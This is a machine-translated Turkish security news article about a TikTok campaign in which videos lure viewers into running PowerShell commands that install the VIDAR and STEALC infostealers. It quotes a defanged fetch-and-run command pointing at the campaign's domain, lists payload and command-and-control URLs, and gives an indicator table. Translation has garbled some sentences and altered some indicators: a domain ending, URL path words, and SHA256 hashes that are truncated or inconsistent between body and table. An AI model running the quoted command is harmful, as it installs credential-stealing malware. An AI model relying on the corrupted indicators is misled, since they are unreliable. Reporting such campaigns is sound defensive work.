Tiktok’ta sofistike bir sosyal mühendislik kampanyası ortaya çıktı ve platformun büyük kullanıcı tabanından ve bilgi çalma kötü amaçlı yazılımlarını, özellikle VIDAR ve STEALC’yi dağıtmak için algoritmik erişimden yararlandı.

Trend araştırmaları ile tanımlanan bu saldırı, kullanıcıları Windows OS, Microsoft Office, Capcut ve Spotify gibi korsan yazılımı etkinleştirme kisvesi altında kullanıcıları kötü niyetli PowerShell komutlarını yürütme konusunda aldatmak için potansiyel olarak AI tarafından oluşturulan videolar kullanır.

Sahte Captcha sayfaları gibi geleneksel kötü amaçlı yazılım dağıtım yöntemlerinin aksine, bu kampanya tamamen sosyal olarak mühendis kurbanlara video içeriğine dayanarak geleneksel güvenlik araçlarının tehdidi algılamasını ve engellemesini zorlaştırıyor.

.png

)

Sosyal medyada ortaya çıkan sosyal mühendislik tehdidi

Kampanya, @gitlowed ve @zane.houghton ve @allaivo2 gibi diğerleri gibi Tiktok hesaplarıyla başlar ve kullanıcıları PowerShell komutlarını çalıştırmaya yönlendiren öğretim videoları yayınlar.

Windows + R’ye basın, “Powershell” yazmak için 500.000’den fazla görüntülenen önemli bir katılım kazanan bu videolar, “PowerShell” yazmak ve “IEX (IRM HXXPS: // Allaivo[.]ME/Spotify) ”kötü amaçlı bir komut dosyası indirmek için.



Bu komut dosyası (SHA256: B8D9821A478F1A377095867AB2038C464CC59ED31A4C7413FF768E14D3886), AppData ve LocalAppData’da, sördüncü olarak tanımlanır, eklenir, eklenir, eklenir. Hxxps gibi url’lerden: // amssh[.]co/file.exe.

Saldırı zincirinin teknik dökümü

Kötü amaçlı yazılım, kayıt defteri anahtarları aracılığıyla kalıcılık oluşturur ve hxxps: // steamcommunity dahil olmak üzere komut ve kontrol (c & c) sunucularına bağlanır[.]COM/Profiles/76561199846773220 VIDAR için, C&C altyapısını maskelemek için genellikle Steam ve Telegram gibi meşru hizmetleri ölü damla çözücüler olarak kullanır.

Saldırının AI tarafından oluşturulan içeriği ve videolardaki sözlü talimatları kullanması, tespit edilebilir koddan ziyade kullanıcı güvenini kullanan ölçeklenebilir, kaçınma taktiklerine doğru bir kaymayı vurgular.

VIDAR ve STEALC, veri açığa çıkmasına, kimlik bilgisi hırsızlığına ve hassas sistemlerin uzlaşmasına yol açabileceğinden hem bireyler hem de işletmeler için etkiler şiddetlidir.

Platformun kendisine yerleştirilmiş kötü niyetli kodlar olmadan, bağlantı taraması veya etki alanı itibar kontrolleri gibi geleneksel savunmalar daha az etkilidir.

Rapora göre, Trend Vision One, kuruluşların bu tehdidi erken tanımlamalarına ve azaltmalarına yardımcı olmak için avlanma sorgularının ve tehdit istihbaratının yanı sıra ilişkili uzlaşma göstergelerinin (IOCS) tespiti ve engellenmesini sunuyor.

Güvenlik stratejileri artık sosyal medya izlemeye, anormal PowerShell kullanımı için davranışsal analize ve bu tür görsel ve işitsel olarak verilen saldırılarla mücadele etmek için geliştirilmiş kullanıcı eğitimine öncelik vermelidir.

Uzlaşma Göstergeleri (IOCS)

| Tip | Gösterge |

|---|---|

| Dosya karma | 3BB81C9777BB34FADB3BDEAC7E61193DD009725783FB2CF453E15AD70FC39E9B |

| Dosya karma | AFC72F0D8F24657D009056BDA910A3BE89D4BD68B02A9A9A19D146D63ADC5 |

| Dosya karma | B8d9821a478f1a377095867aeb2038c464c59ed31a4c7413f768f2e14d3886 |

| Url | hxxp: // 91[.]92[.]46[.]70/1032C730725D1721[.]PHP |

| Url | hxxps: // allaivo[.]Ben/Spotify |

| Url | hxxps: // amssh[.]CO/Dosya[.]exe |

| Url | hxxps: // amssh[.]CO/Script[.]PS1 |

| Url | hxxps: // steamcommunity[.]com/profiller/76561199846773220 |

| Url | hxxps: // t[.]ME/V00RD |

| Ivır zıvır | hxxps: // 49[.]12[.]113[.]201 |

| Ivır zıvır | hxxps: // 116[.]202[.]6[.]216 |

Bu haberi ilginç bul! Anında güncellemeler almak için bizi Google News, LinkedIn ve X’te takip edin